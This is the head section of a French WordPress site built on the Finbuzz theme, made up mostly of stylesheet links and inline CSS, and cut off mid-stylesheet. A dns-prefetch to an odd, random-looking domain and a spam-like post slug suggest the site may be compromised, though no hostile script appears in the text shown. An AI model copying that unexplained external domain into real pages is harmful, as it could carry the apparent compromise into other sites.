

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://entendez-voir.fr/what-we-are-capable-to-usually-discovered-8-5/
body_size: 28915
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="description" content="Finbuzz WordPress Business Theme">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Strasbourg-Ailes &#8211; Entendez &#8211; voir</title>
<meta name='robots' content='max-image-preview:large' />
<noscript><style>#preloader{display:none;}</style></noscript><link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Entendez - voir &raquo; Flux" href="https://entendez-voir.fr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://entendez-voir.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fentendez-voir.fr%2Fwhat-we-are-capable-to-usually-discovered-8-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://entendez-voir.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fentendez-voir.fr%2Fwhat-we-are-capable-to-usually-discovered-8-5%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' >
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://entendez-voir.fr/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.12'  media='all' />
<style id='wp-emoji-styles-inline-css' >

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://entendez-voir.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9'  media='all' />
<style id='wp-block-library-theme-inline-css' >
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--finbuzz-primary: #fa360a;--wp--preset--color--finbuzz-secondary: #ff5e17;--wp--preset--color--finbuzz-button-dark-gray: #111111;--wp--preset--color--finbuzz-button-light-gray: #a5a5a5;--wp--preset--color--finbuzz-button-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--finbuzz-gradient-color: linear-gradient(to right,#ff5e17,#fa360a);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700'  media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://entendez-voir.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://entendez-voir.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://entendez-voir.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3'  media='all' />
<style id='woocommerce-inline-inline-css' >
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='finbuzz-gfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%2C400%7CSource+Sans+Pro%3A400%2C500%2C600%2C700%2Cnormal&#038;subset=latin&#038;display=fallback&#038;ver=2.1.4'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://entendez-voir.fr/wp-content/themes/finbuzz/assets/css/bootstrap.min.css?ver=2.1.4'  media='all' />
<link rel='stylesheet' id='flaticon-finbuzz-css' href='https://entendez-voir.fr/wp-content/themes/finbuzz/assets/fonts/flaticon-finbuzz/flaticon.css?ver=2.1.4'  media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://entendez-voir.fr/wp-content/themes/finbuzz/assets/css/magnific-popup.css?ver=2.1.4'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://entendez-voir.fr/wp-content/themes/finbuzz/assets/css/font-awesome.min.css?ver=2.1.4'  media='all' />
<link rel='stylesheet' id='animate-css' href='https://entendez-voir.fr/wp-content/themes/finbuzz/assets/css/animate.min.css?ver=2.1.4'  media='all' />
<link rel='stylesheet' id='finbuzz-default-css' href='https://entendez-voir.fr/wp-content/themes/finbuzz/assets/css/default.css?ver=2.1.4'  media='all' />
<link rel='stylesheet' id='finbuzz-elementor-css' href='https://entendez-voir.fr/wp-content/themes/finbuzz/assets/css/elementor.css?ver=2.1.4'  media='all' />
<link rel='stylesheet' id='finbuzz-rt-animate-css' href='https://entendez-voir.fr/wp-content/themes/finbuzz/assets/css/rt-animate.css?ver=2.1.4'  media='all' />
<link rel='stylesheet' id='finbuzz-style-css' href='https://entendez-voir.fr/wp-content/themes/finbuzz/assets/css/style.css?ver=2.1.4'  media='all' />
<style id='finbuzz-style-inline-css' >
	
	.entry-banner {
					background-image: url(https://entendez-voir.fr/wp-content/uploads/2023/03/black-modern-material-header-with-diagonal-silver-lines-banner-for-your-business-abstract-widescreen-background-vector-1.jpg);
			background-repeat: no-repeat;
			background-size: cover;
			background-position:bottom;
			}

	.content-area {
		padding-top: 120px; 
		padding-bottom: 120px;
	}
		#page .content-area {
		background-image: url(  );
		background-color: #ffffff;
	}
		.error-page-area .error-page-content {		 
		background-color: #ffffff;
	}
	
	
/*# sourceURL=finbuzz-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://entendez-voir.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0'  media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://entendez-voir.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0'  media='all' />
<style id='elementor-frontend-inline-css' >
.elementor-kit-471{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1170px;}.e-con{--container-max-width:1170px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://entendez-voir.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0'  media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://entendez-voir.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0'  media='all' />
<style id='finbuzz-dynamic-inline-css' >
body{ --rt-primary-color: #eaa627; --rt-secondary-color: #ffa996; }  @media ( min-width:1400px ) { .container {  max-width: 1170px!important; } } a { color: #eaa627; }  .primary-color { color: #eaa627; } .secondary-color { color: #ffa996; }  .site-header .site-branding a img, .rt-sticky .site-branding .dark-logo img{  max-width: 190px; } .mean-container .mean-bar img {  max-width: 170px; } body { color: #444444; font-family: 'Roboto', sans-serif; font-size: 16px; line-height: 28px; font-weight : normal; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Source Sans Pro', sans-serif; font-weight : 700; } h1 { font-size: 46px; line-height: 50px; font-style: normal; } h2 { font-size: 36px; line-height: 44px; font-style: normal; } h3 { font-size: 28px; line-height: 36px; font-style: normal; } h4 { font-size: 22px; line-height: 32px; font-style: normal; } h5 { font-size: 18px; line-height: 28px; font-style: normal; } h6 { font-size: 14px; line-height: 24px; font-style: normal; } .topbar-style-2 .header-top-bar, .topbar-style-3 .header-top-bar{ background-color: #eaa627; }  .topbar-left .header-button a, .topbar-style-1 .header-top-bar .topbar-right .header-right-button .header-btn { color: #ffffff; } .topbar-style-1 .header-top-bar .topbar-right .header-right-button .header-btn, .header-style-2 .header-top-right li .header-right-button .header-btn, .accordion-style-3 .accordion-button.collapsed:before, .header-style-4 .info-wrap .header-right-button a{ background-image: linear-gradient(to right, #ff5e17 , #eaa627); } .topbar-style-1 .header-top-bar .topbar-right .header-right-button .header-btn:hover, .header-style-2 .header-top-right li .header-right-button .header-btn:hover, .header-style-4 .info-wrap .header-right-button a:hover, .header-style-4 .info-wrap .header-right-button a:hover { background-image: linear-gradient(to right, #eaa627 , #ff5e17); } .mobile-top-bar .header-social li a:hover, .header-style-9 .header-area .header-right .info-wrap li .header-right-button a, .topbar-style-4 .tophead-right .header-button:after{ background:#eaa627} .topbar-right ul .topbar-social a:hover, .topbar-left .header-button a i, .header-style-2 .header-top .header-top-middle .header-button a i, .header-style-4 .info-wrap .search-btn i:hover{ color:#eaa627} .mobile-top-bar .header-button a{ background-image: linear-gradient(to right, #ff5e17 , #eaa627); } .topbar-style-4 .tophead-left i, .topbar-style-4 .tophead-right i{ color:#eaa627} .header-style-9 .header-area .header-right .info-wrap li a.cart-trigger-icon:hover, .header-style-9 .header-area .header-right .info-wrap li.search-btn a:hover{ background-color:#eaa627; }  .header-style-1.trheader .header-menu .additional-menu-area span.side-menu-trigger span, .header-style-2.trheader .header-menu .additional-menu-area span.side-menu-trigger span, .header-style-5.trheader .header-menu .additional-menu-area span.side-menu-trigger span, .header-style-2.trheader .additional-menu-area span.side-menu-trigger span::before, .header-style-3.trheader .header-menu .additional-menu-area span.side-menu-trigger span, .header-style-3.trheader .additional-menu-area span.side-menu-trigger span::before, .header-style-1.trheader .additional-menu-area span.side-menu-trigger span::before { background-color: #ffffff; }   .header-style-6.trheader .header-menu .additional-menu-area span.side-menu-trigger span, .header-style-7.trheader .header-menu .additional-menu-area span.side-menu-trigger span, .header-style-8.trheader .header-menu .additional-menu-area span.side-menu-trigger span {  border-color: #ffffff; } .header-style-6.trheader .header-icon-area:before, .header-style-7.trheader .header-icon-area:before, .header-style-8.trheader .header-icon-area:before {  background:#ffffff; } .header-style-1 .info-wrap li.search-btn i:before, .header-style-3 .info-wrap li.search-btn i:before, .header-style-2 .menu-wrap .info-wrap .header-icon-area .search-icon i, .main-navigation .menu .menu-item-has-children:after, .header-style-4 .info-wrap .search-btn i, .header-style-6 .header-icon-area .search-icon a i, .header-style-5 .menu-full-wrap .info-wrap .search-icon a, .header-style-7 .info-wrap .info .info-text i, .header-style-7 .cart-area .cart-trigger-icon, .header-style-7 .header-icon-area .search-icon a, .header-style-8 .cart-area .cart-trigger-icon, .cart-area .cart-trigger-icon, .header-style-8 .info-wrap .header-3-right .header-button i, .header-style-9 .info-wrap .search-btn i, .header-style-9 .header-area .header-right .info-wrap li a.cart-trigger-icon, .header-style-8 .header-style-8-menu .menu-wrap .info-wrap .header-icon-area .search-icon a i { color:#dd3333; }  .header-style-10 .header-area .header-right .search-icon svg path{  stroke: #dd3333 } .trheader .header-icon-area:before, .header-style-1.trheader .info-wrap .search-btn i:before, .header-style-4.trheader .info-wrap .search-btn i, .trheader.cart-area .cart-trigger-icon, .trheader.header-style-5 .info-wrap .cart-area .cart-trigger-icon, .header-style-3.trheader .info-wrap .search-btn i:before, .header-style-2.trheader .menu-wrap .info-wrap .header-icon-area .search-icon i, .header-style-1.trheader ul.info-wrap .header-number .media .item-icon, .trheader .header-top-right li .media .item-icon, .header-style-8.trheader .cart-area .cart-trigger-icon, .trheader.header-style-5 .menu-full-wrap .info-wrap .search-icon a, .header-style-6.trheader .header-icon-area .search-icon a i, .header-style-7.trheader .header-icon-area .search-icon a, .header-style-7.trheader .cart-area .cart-trigger-icon, .header-style-7.trheader .info-wrap .info .info-text i, .header-style-10.trheader .header-area .header-right .cart-area .cart-trigger-icon, .header-style-8.trheader .info-wrap .header-3-right .header-button i, .header-style-8.trheader .header-style-8-menu .menu-wrap .info-wrap .header-icon-area .search-icon a i { color:#ffffff; }  .header-style-10.trheader .header-area .header-right .search-icon svg path{  stroke: #ffffff; } .header-style-7 .menu-layout7, .header-style-8 .header-style-8-menu .menu-wrap, .rt-sticky .header-style-8-menu { background-color:#eaa627; } .header-style-8.trheader .header-area .header-menu.rt-sticky{ background:transparent; box-shadow:none } .header-style-7 .menu-layout7.rt-sticky { background: rgba(234, 166, 39, 0.95); } .trheader.header-style-7 .menu-layout7.rt-sticky{ background: rgba(234, 166, 39, 0.95); } .header-style-8 .header-top-8-wrap .header-info-wrap i{ color:#eaa627; } .site-header .main-navigation nav ul li a { font-family: 'Source Sans Pro', sans serif; font-size: 16px; line-height: 22px; font-weight : normal;  font-style: normal; } .site-header .main-navigation ul li.mega-menu ul:after { background:#fea85d; } .site-header .main-navigation ul li ul li a { font-family: 'Source Sans Pro', sans serif; font-size: 15px; line-height: 22px;  color: #000000; font-style: normal; } .mean-container .mean-nav ul li a { font-family: 'Source Sans Pro', sans serif; font-size: 15px; line-height: 22px; font-weight : normal; font-style: normal; }  .rt-slide-nav .offscreen-navigation li.current-menu-item > a, .rt-slide-nav .offscreen-navigation li.current-menu-parent > a, .rt-slide-nav .offscreen-navigation nav > ul > li ul.sub-menu li:hover a,  .rt-slide-nav .offscreen-navigation li:hover > a {  color: #fea85d; } .rt-slide-nav .offscreen-navigation ul li:hover > a:before{  background-color: #fea85d; }  .header-style-1 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-3 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-4 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-5 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-6 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-7 .site-header .rt-sticky .main-navigation ul.menu > li.current-menu-item > a, .header-style-2 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover{ color: #fea85d; } .site-header .main-navigation nav ul li a.active, .header-style-7 .site-header .main-navigation nav > ul > li > a:hover, .header-style-8 .site-header .main-navigation nav > ul > li > a:hover, .header-style-7 .site-header .main-navigation nav > ul > li.current-menu-item > a, .header-style-8 .site-header .main-navigation nav > ul > li.current-menu-item > a{  color: #fea85d; } .trheader .site-header .main-navigation .menu > li > a, .header-style-1.trheader ul.info-wrap .header-number .media .media-body .item-label, .header-style-1.trheader ul.info-wrap .header-number .media .media-body .item-number, .trheader .header-top-middle .item-paragraph, .header-style-5.trheader .header-number .media .media-body a, .header-style-5.trheader .header-number .media .media-body .item-label, .header-style-2.trheader .header-top .header-top-middle .header-button a, .header-style-2.trheader .header-top-right li .media .media-body .item-label, .header-style-7 .header-menu .info-wrap .info-text a, .header-style-8.trheader .header-top-8-wrap .header-info-wrap span, .header-style-8.trheader .header-top-8-wrap .header-info-wrap a, .header-style-2.trheader .header-top-right li .media .media-body a{ color: #010101; } .trheader .main-navigation .menu .menu-item-has-children:after{ color:#010101; } .header-style-4 .info-wrap .search-btn i:hover{ color: #eaa627; } .header-style-1 .site-header .main-navigation nav > ul > li > a:hover, .header-style-2 .site-header .main-navigation nav > ul > li > a:hover, .header-style-3 .site-header .main-navigation nav > ul > li > a:hover, .header-style-4 .site-header .main-navigation nav > ul > li > a:hover, .header-style-5 .site-header .main-navigation nav > ul > li > a:hover, .header-style-6 .site-header .main-navigation nav > ul > li > a:hover, .header-style-7 .site-header .main-navigation nav > ul > li > a:hover, .header-style-8 .site-header .main-navigation nav > ul > li > a:hover { color: #fea85d; } .site-header .main-navigation ul.menu > li.current-menu-item > a::before{ background-color: #fea85d; } .site-header .main-navigation ul li ul li a { color: #000000; } .additional-menu-area .sidenav-social span a:hover i, .additional-menu-area .sidenav ul li a:hover, .additional-menu-area .sidenav .closebtn{ color: #eaa627; } .header-style-5.trheader .header-area .header-menu.rt-sticky{ background:#eaa627; } .header-style-5 .header-area .header-menu.rt-sticky{ background:#eaa627; } .site-header .main-navigation ul li ul li, .site-header .main-navigation ul li ul{ background-color: #ffffff; } .site-header .main-navigation ul.menu li ul.sub-menu li:hover { background-color: #ffffff; } .site-header .main-navigation ul.menu li ul.sub-menu li:hover:after{ color:#111111; } .site-header .main-navigation ul li.mega-menu ul.sub-menu li a:hover, .site-header .main-navigation ul li ul li a:hover:before, .site-header .main-navigation ul li ul li a::before { color: #eaa627; } .site-header .main-navigation ul.menu li ul.sub-menu li a:hover { color: #eaa627; } .site-header .main-navigation ul li.mega-menu > ul.sub-menu { background-color: #ffffff} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a { color: #000000} .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:hover:before { color: #eaa627; } .site-header .main-navigation ul li ul:after, .site-header .main-navigation ul li.mega-menu > ul:after { background:#eaa627; } .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand { color: #eaa627; } .mean-container a.meanmenu-reveal span { background-color: #eaa627; } .mean-container .mean-bar {  border-color: #eaa627; } .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a { color: #fea85d; } .mean-container .mean-nav ul li.current_page_item > a, .mean-container .mean-nav ul li.current-menu-item > a, .mean-container .mean-nav ul li.current-menu-parent > a { color: #eaa627; } .header-style-1 ul.info-wrap .header-number .media .item-icon { color: #eaa627; } .additional-menu-area 